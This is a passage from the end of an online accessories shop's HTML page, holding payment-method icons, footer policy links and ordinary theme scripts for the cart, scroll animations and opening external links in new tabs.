                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">i-ccessories</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://i-ccessories.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
</body>
</html>
